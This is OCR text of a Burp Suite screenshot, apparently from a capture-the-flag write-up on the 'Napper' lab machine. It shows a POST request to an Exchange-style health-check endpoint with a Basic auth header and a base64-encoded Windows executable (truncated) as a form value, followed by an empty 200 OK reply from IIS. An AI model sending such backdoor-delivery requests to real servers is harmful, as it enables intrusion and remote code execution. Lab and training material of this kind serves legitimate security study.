 192.168.1.12
10.10.14.152
10.10.11.240 – Napper
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Testing × +
Send Cancel < ▼ > ▼ Target: https://internal.napper.htb HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /ews/MsExgHealthCheckd HTTP/2
2 Host: napper.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Authorization: Basic ZXhhbXBsZTpFeGFtcGxlUGFzc3dvcmQ=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 6173
17
18 sdafwe3rwe23=
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Length: 0
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0
5 X-Powered-By: ASP.NET
6 Date: Tue, 19 Mar 2024 20:33:54 GMT
7
8
? Search... 0 matches
Inspector
Done
186 bytes | 655 millis